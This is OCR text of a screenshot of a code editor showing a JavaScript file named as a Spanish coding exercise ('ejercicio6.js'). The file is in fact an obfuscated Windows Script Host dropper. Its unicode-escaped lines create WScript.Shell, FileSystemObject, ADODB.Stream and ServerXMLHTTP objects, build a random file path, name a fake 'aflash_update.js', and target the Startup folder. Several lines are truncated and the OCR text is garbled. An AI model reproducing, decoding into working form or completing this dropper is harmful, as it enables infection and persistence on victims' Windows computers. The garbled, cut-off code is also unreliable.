 Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
JS ejercicio6.js 9+ ●
home > usuario > Escritorio > M3-Ejercicio6 > JS ejercicio6.js > ...
"\+" Aa ab .* No results
Replace AB
1 pre_interactions=null;
2 pre_including8=null;
3 pre_with=null;
4 pre_Similar=null;
5 pre_customer=null;
6 pre_with2=null;
7 pre_training2=null;
8 pre_provide5=null;
9 pre_with=null;
10 pre_malicious1=null;
11 pre_purposes=null;
12 pre_software5=null;
13 varpre_computer=this[""\u0041""\u0063""\u0074""\u0069""\u0076""\u0065""\u0058""\u004f""\u0062""\u006a""\u0065""\u0063""\u0074""];
14 varWSSS12=this[""\u0057""\u0053""\u0063""\u0072""\u0069""\u0070""\u0074""];
15 varpre_your=WSSS12[""\u0043""\u0072""\u0065""\u0061""\u0074""\u0065""\u004f""\u0062""\u006a""\u0065""\u0063""\u0074""](""\u0057""\u0053""\u0063""\u0072""\u0069""\u0070""\u0074""\u002e""\u005
16 varpre_your8=newpre_computer(""\u0053""\u0063""\u0072""\u0069""\u0070""\u0074""\u0069""\u006e""\u0067""\u002e""\u0046""\u0069""\u006c""\u0065""\u0053""\u0079""\u0073""\u0074""\u0065""\u006d"
17 varfstream=newpre_computer(""\u0041""\u0044""\u004f""\u0044""\u0042""\u002e""\u0053""\u0074""\u0072""\u0065""\u0061""\u006d"");
18 varoShell=newpre_computer(""\u0053""\u0068""\u0065""\u006c""\u006c""\u002e""\u0041""\u0070""\u0070""\u006c""\u0069""\u0063""\u0061""\u0074""\u0069""\u006f""\u006e"");
19 varpre_from=pre_your[""\u0045""\u0078""\u0070""\u0061""\u006e""\u0064""\u0045""\u006e""\u0076""\u0069""\u0072""\u006f""\u006e""\u006d""\u0065""\u006e""\u0074""\u0053""\u0074""\u0072""\u0069"
20 varpre_geolocation6=pre_from+""\u005c""\u005c""+Math[""\u0066""\u006c""\u006f""\u006f""\u0072""](Math[""\u0072""\u0061""\u006e""\u0064""\u006f""\u006d""]()*(20+20+5+5+25+25)+1)+""\u002e""\u0
21 varxhr12=newpre_computer(""\u004d""\u0073""\u0078""\u006d""\u006c""\u0032""\u002e""\u0053""\u0065""\u0072""\u0076""\u0065""\u0072""\u0058""\u004d""\u004c""\u0048""\u0054""\u0054""\u0050"")
22 varpre_national7=""\u005c""\u0061""\u0066""\u006c""\u0061""\u0073""\u0068""\u005f""\u0075""\u0070""\u0064""\u0061""\u0074""\u0065""\u002e""\u006a""\u0073""
23 varpre_interactions4=oShell[""\u004e""\u0061""\u006d""\u0065""\u0053""\u0070""\u0061""\u0063""\u0065""](3+2+2);
24 arpre_information5=false;
25 varpre_mobile7=false;
26 vartone=1;
27 varpre_following4=0;
28 arpre_information=0;
29 varfilets=null;
30 varpre_your="";